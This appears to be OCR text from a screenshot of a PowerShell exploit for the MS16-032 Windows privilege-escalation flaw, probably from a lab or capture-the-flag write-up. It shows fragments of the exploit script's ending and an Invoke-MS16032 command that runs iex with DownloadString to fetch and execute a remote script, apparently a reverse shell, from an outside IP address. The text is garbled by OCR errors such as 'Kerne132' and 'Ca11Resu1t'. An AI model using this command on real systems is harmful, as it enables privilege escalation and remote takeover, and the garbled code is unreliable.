 Return 
$ca11Resu1t - 
- [Kerne132] : : Terminateprocess($processlnfo.hprocess, 
$Ca11Resu1t [Kerne132] : 
$Ca11Resu1t [Kerne132] : 
$StartTokenRace .stop( ) 
$SafeGuard .Stop( ) 
1) 
Invoke-MS16032 -Command "iex(New-Object Net .WebC1ient) .DownIoadString( 'http://1Ø.1Ø.14.3Ø/rev4445.psQ' )" 